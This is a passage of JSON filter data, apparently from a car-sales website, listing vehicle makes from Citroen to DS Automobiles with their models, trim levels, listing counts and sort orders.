Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":92}],"Selected":false,"Counter":536,"Sort":11},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":231,"Sort":12},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":360,"Sort":13},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":3,"Sort":14},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross 